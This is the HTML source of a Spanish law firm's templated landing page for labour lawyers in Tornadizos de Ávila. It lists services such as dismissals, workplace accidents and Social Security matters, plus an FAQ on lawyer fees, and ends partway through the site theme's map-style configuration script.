!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-1713 wp-theme-bricks brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content" aria-label="Saltar al contenido principal">Saltar al contenido principal</a>

					<a class="skip-link" href="#brx-footer" aria-label="Saltar al pie de página">Saltar al pie de página</a>
			<header id="brx-header"><section id="brxe-iebezw" class="brxe-section bricks-lazy-hidden"><div id="brxe-psdemi" class="brxe-container bricks-lazy-hidden"><div id="brxe-jhfepu" class="brxe-block bricks-lazy-hidden"><a id="brxe-rgeftv" class="brxe-image tag" href="https://abogados-laboralistas.net/"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></a></div><div id="brxe-sgwvmg" class="brxe-block bricks-lazy-hidden"></div></div></section></header><main id="brx-content"><section id="brxe-7707c0" class="brxe-section bricks-lazy-hidden"><div id="brxe-36ed9b" class="brxe-container bricks-lazy-hidden"><div id="brxe-e96146" class="brxe-block bricks-lazy-hidden"><h1 id="brxe-2ce4a1" class="brxe-heading">Abogados Laboralistas en Tornadizos de Ávila</h1><div id="brxe-jknlyn" class="brxe-text"><p style="text-align: center;">Nuestros abogados laboralistas de Tornadizos de Ávila estan especializados en el Derecho Laboral y, es por esto, que consiguen prestarle la mejor ayuda y asistencia para cada uno de ellos de los diferentes asuntos o bien situaciones que requieran sobre Derecho Laboral. </p>
</div><a id="brxe-c79eec" class="brxe-button bricks-button lg bricks-background-light" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-phone"></i>Contactar</a></div></div></section><section id="brxe-70f399" class="brxe-section bricks-lazy-hidden"><div id="brxe-383d56" class="brxe-container bricks-lazy-hidden"><div id="brxe-7f1f07" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-34dcbd" class="brxe-heading">¿Por qué acudir a un abogado laboralista en Tornadizos de Ávila?</h2><div id="brxe-6451c1" class="brxe-text"><p>Si estás implicado/a en un enfrentamiento de trabajo, tienes o bien debes de acudir a esta rama de la Abogacia. Desde autónomos o asalariados, hasta pequeñas y medianas empresas, pasando por empresas grandes. Sea cual sea tu situación, siempre y en cada momento es recomendable contratar a estos <strong>profesionales abogados laboralistas en Tornadizos de Ávila</strong>.</p>
</div><a id="brxe-320639" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-hand-pointer"></i>Llamanos sin compromiso</a></div><div id="brxe-4e1e41" class="brxe-block bricks-lazy-hidden"><img width="450" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20450%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-e894c7" decoding="async" fetchpriority="high" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg" data-type="string" data-sizes="(max-width: 450px) 100vw, 450px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg 450w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-300x300.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-150x150.jpg 150w" /></div></div></section><section id="brxe-f349aa" class="brxe-section bricks-lazy-hidden"><div id="brxe-e7228c" class="brxe-container bricks-lazy-hidden"><div id="brxe-c9904e" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-7a070d" class="brxe-heading">Presupuestos sin compromiso</h2></div><div id="brxe-f17fe2" class="brxe-block bricks-lazy-hidden"><h4 id="brxe-ab4f33" class="brxe-heading">Si necesita ayuda de un abogado especializado en temas laborales: despidos, EREs, sanciones, accidentes laborales, despidos, etc... estamos aquí para ayudarle.</h4><a id="brxe-d38892" class="brxe-button bricks-button bricks-background-success" href="https://abogados-laboralistas.net/contacto/"><i class="fab fa-whatsapp"></i>¿Quieres hablarnos por Whatsapp?</a></div></div></section><section id="brxe-1b8565" class="brxe-section bricks-lazy-hidden"><div id="brxe-6700f1" class="brxe-container bricks-lazy-hidden"><div id="brxe-0fba3d" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-4cf0d3" class="brxe-heading">Entre las razones del por qué tienes contratar un abogado laboral, se encuentran estas:</h2><div id="brxe-788772" class="brxe-text"><p>&#8211; Respaldo que cumples con la legalidad.<br />&#8211; Economiza tiempo: Al conocer la legislación laboral irá directo a la resolución .<br />&#8211; Aportas una mayor convicción laboral a tu empresa y a tus trabajadores.<br />&#8211; Te resguardará frente a las posibles contingencias</p>
<p>&#8211; Preparación de contratos laborales.<br />&#8211; Puede ayudarte a fin de que conozcas si el despido o sanción se ha ejecutado en los términos correctos.<br />&#8211; Se hace cargo de temas relacionados con la Seguridad Social.<br />&#8211; En resumen posee como cometido asesorar, acompañar y proteger  a un trabajador en las querellas que pueda llevas con la empresa donde trabaja.</p>
</div><div id="brxe-zabeyo" class="brxe-text"><p>Las actuaciones que hacen para llegar a el objetivo  son estas:</p>
<p style="text-align: left;">&#8211; Orientación en derecho laboral, tanto individual como colectivo.<br />&#8211; Puede auxiliarte en materia relacionada con la Seguridad Social: pensiones, litigios, etc.<br />&#8211; Apoderado en trámites judiciales en materia de trabajo.<br />&#8211; Aconsejarte en todo lo relativo a los contratos laborales.<br />&#8211; Expedientes de Regulación de Empleo (ERES o ERTES).<br />&#8211; Pactos de convenios colectivos.<br />&#8211; Despidos y sanciones. Es vital que en estas situaciones te pongas en contacto con un abogado laboralista en Tornadizos de Ávila que pueda asistirte a comprender si el despido o bien sanción se ha creado en los términos correctos y no se han vulnerados tus derechos.<br />&#8211; Cuestiones de acosamiento en el trabajo y mobbing.<br />&#8211; Accidentes laborales.<br />&#8211; Exigencia de cantidades por despido improcedente.</p>
</div><div id="brxe-jjhlsg" class="brxe-block bricks-lazy-hidden"><a id="brxe-gvkajm" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-gavel"></i>Llamar ahora</a></div></div><div id="brxe-8afc1a" class="brxe-block bricks-lazy-hidden"><img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20683&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" id="brxe-7f217f" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg 1024w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-300x200.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-768x512.jpg 768w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1536x1024.jpg 1536w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-2048x1366.jpg 2048w" /><a id="brxe-yckigw" class="brxe-button bricks-button" href="https://abogados-laboralistas.net/contacto/">CONTACTE CON ABOGADO</a><div id="brxe-ccmjpv" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-vjufgv" class="brxe-heading">INTERPELACIÓN POR DESPIDOS</h3><div id="brxe-dumyta" class="brxe-text"><p>&#8211; Desarrollo de Reestructuración <br />&#8211; Despido de una colectividad<br />&#8211; Documentación de Regulación Temporal de Empleo<br />&#8211; Despidos Disciplinarios<br />&#8211; Despidos Justos<br />&#8211; Prescripción del Convenio</p>
</div><h3 id="brxe-ibopmn" class="brxe-heading">TRÁMITES EN JUZGADO</h3><div id="brxe-jwhqbl" class="brxe-text"><p>&#8211; Representación frente a los Tribunales<br />&#8211; Sucesión de Empresa<br />&#8211; Alzamiento del Velo}</p>
</div><h3 id="brxe-azforw" class="brxe-heading">ORIENTACIÓN EN MATERIA LABORAL</h3><div id="brxe-icioni" class="brxe-text"><p>&#8211; Contratos de trabajo<br />&#8211; Convenios de alta dirección<br />&#8211; Investigaciones de trabajo<br />&#8211; Sanciones <br />&#8211; Auditorías para empresas<br />&#8211; Sistemas de Remuneración<br />&#8211; Subcontratación</p>
</div><h3 id="brxe-yawffi" class="brxe-heading">DERECHO INTERNACIONAL LABORAL</h3><div id="brxe-wohmzc" class="brxe-text"><p>&#8211; Convenios de Doble Imposición<br />&#8211; Desplazamientos Internacionales</p>
</div></div></div></div></section><section id="brxe-nmlopn" class="brxe-section bricks-lazy-hidden"><h4 id="brxe-yqczhi" class="brxe-heading">FAQs</h4><h4 id="brxe-bftozm" class="brxe-heading">Preguntas Frecuentes</h4><div id="brxe-leoaxt" class="brxe-container bricks-lazy-hidden"><div id="brxe-yxmhnv" data-script-id="yxmhnv" class="brxe-accordion-nested bricks-lazy-hidden" data-script-args="independentToggle"><div id="brxe-yekikr" class="brxe-block bricks-lazy-hidden"><div id="brxe-weiodr" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-pbssjq" class="brxe-heading">¿Cómo buscar un abogado laboral en Tornadizos de Ávila?</h3><i id="brxe-bngdks" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-raifzj" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-olzada" class="brxe-text"><p>Buscar un abogado laboral en Tornadizos de Ávila es menos complejo cada vez. En primer lugar por la gran gama de profesionales cualificados que hay en el mercado debido a la enorme demanda. En todos y cada sitio tenemos al menos varios despachos de abogados de muy buena reputación. Para buscar el letrado en Tornadizos de Ávila, podéis utilizar dos formas: Comenzando con la fórmula tradicional, que es el contacto del letrado visitando los despachos caminando por la localidad. La segunda opción, más simple y que puede acortar el tiempo es utilizar las nuevas tecnologías que nos ofrece nuevas soluciones digitales mediante los portales web.</p>
</div></div></div><div id="brxe-ivrmxz" class="brxe-block bricks-lazy-hidden"><div id="brxe-zwjrjy" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-wmhauc" class="brxe-heading">¿Cuantos tipos de costo hay en un juicio laboral?</h3><i id="brxe-botmow" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-eshobo" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-fkhcig" class="brxe-text"><p>En un juicio laboral se puede encontrar con el <strong>costo de las tasas judiciales</strong>. Que en el caso del trabajador está exento de pagar este importe. Luego el costo de costas, que es los gastos del juicio. En un caso así los trabajadores tampoco deben abonar por este importe. En casos donde se impongan multas por la parte del juez, el trabajador si debe hacerse cargo del pago de las mismas. Y ajeno tenemos el coste del asesoramiento o bien representación profesional. Obviamente en este caso cada parte debe cubrir sus gastos.</p>
</div></div></div><div id="brxe-ntrlde" class="brxe-block bricks-lazy-hidden"><div id="brxe-nubunt" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-sjivsw" class="brxe-heading">¿Un letrado de oficio cobra honorarios?</h3><i id="brxe-xjfavf" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-rdwhmb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-gqbsod" class="brxe-text"><p>En general los <strong>abogados de oficios son plenamente gratis</strong>. Para comenzar el procedimiento hasta el final del mismo el profesional no debe cobrar ningún honorario. Mas siempre y en todo momento existe la posibilidad de algún beneficio en el momento en que un juicio finaliza positivo para su representado. En estos casos el profesional puede establecer una pequeña minuta explicando que sus honorarios irán de la mano si el demandado reciba alguna indemnización. El límite en este caso es de una tercera parte en relación con la suma total que se recibe.</p>
</div></div></div><div id="brxe-pjmvii" class="brxe-block bricks-lazy-hidden"><div id="brxe-lrqoxl" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-bbrges" class="brxe-heading">¿Como es el coste que cuesta el letrado?</h3><i id="brxe-ejskwn" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-nmskkb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-agrkna" class="brxe-text"><p>El costo del <strong>abogado en Tornadizos de Ávila</strong> depende normalmente de muchos factores. Generalmente acostumbran a establecer una cantidad mínima y un porcentaje variable que dependerá de lo que se consiga de beneficio. Lo mejor para salir de dudas es preguntarnos directamente según su caso.</p>
</div></div></div><div id="brxe-luisuh" class="brxe-block bricks-lazy-hidden"><div id="brxe-nwieai" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-dnxhiv" class="brxe-heading">¿De qué forma se contrata al abogado laboralista en Tornadizos de Ávila?</h3><i id="brxe-mktopx" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-tbaqrd" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wsovva" class="brxe-text"><p>Debido al corto plazo que existe en cualquier acción laboral lo más recomendable es que se haga cuanto antes. Siempre y cuando sospeches que lo necesites. Si lo necesitas ponte en contacto con nosotros.</p>
</div></div></div><div id="brxe-qsrqyi" class="brxe-block bricks-lazy-hidden"><div id="brxe-pxdxjw" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-gdskbg" class="brxe-heading">¿Dónde se pueden encontrar?</h3><i id="brxe-qmqtkz" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-cfpyal" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wxlmfz" class="brxe-text"><p>Pues hay varias formas de <strong>localizar abogados laborales</strong>. En general la que más se acostumbra a dar es por recomendaciones en tanto que si a algún amigo, familiar o bien conocido le ha ido bien en general te lo pueden pasar. Otra alternativa es mediante plataformas en la red.</p>
</div></div></div></div></div></section><section id="brxe-33217f" class="brxe-section bricks-lazy-hidden"><div id="brxe-pwqplu" class="brxe-container bricks-lazy-hidden"><div id="brxe-perjtu" class="brxe-container bricks-lazy-hidden"><div id="brxe-eetsna" class="brxe-block bricks-lazy-hidden"><img width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-06deec" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg" data-type="string" data-sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg 600w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2-300x225.jpg 300w" /></div></div><div id="brxe-hgolqt" class="brxe-container bricks-lazy-hidden"><div id="brxe-wkoayc" class="brxe-block bricks-lazy-hidden"></div><div id="brxe-fivmsj" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-bb2997" class="brxe-heading">¿Cuales son las funciones de un abogado laboral en Tornadizos de Ávila?</h2><div id="brxe-2a2f66" class="brxe-text"><p>El <strong>abogado laboralista en la zona de </strong><b>Tornadizos de Ávila</b> tiene como primordial desempeño acompañar, aconsejar y proteger al trabajador en los  contenciosos que pudiera tener con su empresa.</p>
<p>Primordialmente tienes que acudir a una cita con ellos, muchas veces las primeras entrevistas son gratuitas, tras eso tienes que agregar toda la documentación para que los <em>abogados laborales</em> examinen tu incidencia de forma exhaustiva. Desde ese momento te van a ayudar de la mejor forma posible.</p>
<p>Somos expertos en los siguientes sectores:</p>
<p>&#8211; <strong>Derecho Laboral</strong><br />&#8211; <strong>Derecho Mercantil</strong> a sociedades<br />&#8211; Derecho Preconcurso de acreedores<br />&#8211; Derecho Fiscal<br />&#8211; <strong>Derecho Relaciones civiles</strong><br />&#8211; Derecho Internacional</p>
</div></div></div></div></section></main><footer id="brx-footer"><section id="brxe-lxvzkq" class="brxe-section bricks-lazy-hidden"><div id="brxe-mtopdu" class="brxe-container bricks-lazy-hidden"><div id="brxe-jmsheg" class="brxe-block bricks-lazy-hidden"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-spfrhr" decoding="async" loading="lazy" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="auto, (max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></div><div id="brxe-hwzxir" class="brxe-block bricks-lazy-hidden"><p id="brxe-rxvkxf" class="brxe-text-basic">Nos encargamos de que tus pleitos laborales lleguen a buen termino, trabajamos con los mejores buffetes de España referente a problemas relacionados con todo lo que te sucede en el trabajo. Llamanos sin compromiso.</p></div><div id="brxe-gssmva" class="brxe-block bricks-lazy-hidden"><a id="brxe-iffwcq" class="brxe-button bricks-button outline bricks-color-primary" href="https://abogados-laboralistas.net/contacto/" target="_blank">Contacto</a><a id="brxe-syrqbe" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Aviso Legal</a><a id="brxe-xelncs" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Política de privacidad</a><a id="brxe-ggfquw" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-cookies/">Política de cookies</a><a id="brxe-hvsdts" class="brxe-text-basic" href="https://abogados-laboralistas.net/sitemap_index.xml">Localidades</a><div id="brxe-fplmzq" class="brxe-text-basic">Confianza Google</div><div id="brxe-hyliay" class="brxe-block bricks-lazy-hidden"><i id="brxe-aphsoh" class="brxe-icon fas fa-star"></i><i id="brxe-dkamcg" class="brxe-icon fas fa-star"></i><i id="brxe-fsycbd" class="brxe-icon fas fa-star"></i><i id="brxe-kqfrxz" class="brxe-icon fas fa-star"></i><i id="brxe-lskchu" class="brxe-icon fas fa-star"></i></div></div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="bricks-scripts-js-extra">
var bricksData = {"debug":"","locale":"es_ES","ajaxUrl":"https://abogados-laboralistas.net/wp-admin/admin-ajax.php","restApiUrl":"https://abogados-laboralistas.net/wp-json/bricks/v1/","nonce":"f507d5fcd8","formNonce":"77b246c5d0","wpRestNonce":"9e21883dd7","postId":"1713","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"mapStyles":{"ultraLightWithLabels":{"label":"Ultra light with labels","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e9e9e9\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 29 }, { \"weight\": 0.2 } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 18 } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 21 } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#dedede\" }, { \"lightness\": 21 } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"saturation\": 36 }, { \"color\": \"#333333\" }, { \"lightness\": 40 } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f2f2f2\" }, { \"lightness\": 19 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 17 }, { \"weight\": 1.2 } ] } ]"},"blueWater":{"label":"Blue water","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#444444\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2f2f2\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"saturation\": -100 }, { \"lightness\": 45 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#46bcec\" }, { \"visibility\": \"on\" } ] } ]"},"lightDream":{"label":"Light dream","style":"[ { \"featureType\": \"landscape\", \"stylers\": [ { \"hue\": \"#FFBB00\" }, { \"saturation\": 43.400000000000006 }, { \"lightness\": 37.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.highway\", \"stylers\": [ { \"hue\": \"#FFC200\" }, { \"saturation\": -61.8 }, { \"lightness\": 45.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.arterial\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 51.19999999999999 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.local\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 52 }, { \"gamma\": 1 } ] }, { \"featureType\": \"water\", \"stylers\": [ { \"hue\": \"#0078FF\" }, { \"saturation\": -13.200000000000003 }, { \"lightness\": 2.4000000000000057 }, { \"gamma\": 1 } ] }, { \"featureType\": \"poi\", \"stylers\": [ { \"hue\": \"#00FF6A\" }, { \"saturation\": -1.0989010989011234 }, { \"lightness\": 11.200000000000017 }, { \"gamma\": 1 } ] } ]"},"blueEssence":{"label":"Blue essence","style":"[ { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#e0efef\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"hue\": \"#1900ff\" }, { \"color\": \"#c0e8e8\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"lightness\": 100 }, { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit.line\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 700 } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#7dcdcd\" } ] } ]"},"appleMapsesque":{"label":"Apple maps-esque","style":"[ { \"featureType\": \"landscape.man_made\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f7f1df\" } ] }, { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#d0e3b4\" } ] }, { \"featureType\": \"landscape.natural.terrain\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.business\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.medical\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbd3da\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#bde6ab\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffe15f\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#efd151\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"black\" } ] }, { \"featureType\": \"transit.station.airport\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#cfb2db\" } ] }, { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#a2daf2\" } ] } ]"},"paleDawn":{"label":"Pale dawn","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 33 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2e5d4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5dac6\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5c6c6\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e4d7c6\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbfaf7\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#acbcc9\" } ] } ]"},"neutralBlue":{"label":"Neutral blue","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#193341\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#29768a\" }, { \"lightness\": -37 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#3e606f\" }, { \"weight\": 2 }, { \"gamma\": 0.84 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry\", \"stylers\": [ { \"weight\": 0.6 }, { \"color\": \"#1a3541\" } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] } ]"},"avocadoWorld":{"label":"Avocado world","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#aee2e0\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#abce83\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#769E72\" } ] }, { \"featureType\": 